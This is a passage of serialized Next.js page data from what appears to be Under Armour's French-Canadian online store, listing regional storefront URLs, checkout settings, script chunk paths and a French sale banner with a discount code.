Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"Purolator\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L40\"}],\"$L41\"]}]}]\n"])</script><script>self.__next_f.push([1,"42:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n43:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n45:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n46:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n48:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n44:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n40:[\"$\",\"$L42\",null,{\"children\":[\"$\",\"$L43\",null,{\"getServerCampaigns\":\"$h44\",\"children\":[\"$\",\"$L45\",null,{\"locale\":\"fr-ca\",\"children\":[[\"$\",\"$L46\",null,{\"locale\":\"fr-ca\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L47\"]}]}]}]\n41:[\"$\",\"$L48\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"49:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n47:[\"$\",\"$L49\",null,{}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"4c:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n4d:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"23:[\"$L4a\",\"$L4b\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L4c\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/fr-ca/c/bonnes-affaires/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eÉVÉNEMENT SEMESTRIEL: 50% de plus avec le code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e Voir détails.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/fr-ca/c/bonnes-affaires/\\\" style=\\\"font-weight:500;color:#fff;\\\"\u003e\u003cspan\u003eÉVÉNEMENT SEMESTRIEL: 50% de plus avec le code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates et détails\",\"headerPromoTooltip\":\"Entrepôt UA seulement. Ne peut être jumelée à aucune autre offre, y compris ID.me. Se termine le 25/01.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$4d\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L4e\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"4f:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n53:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n55:I[705746,[\"/_nex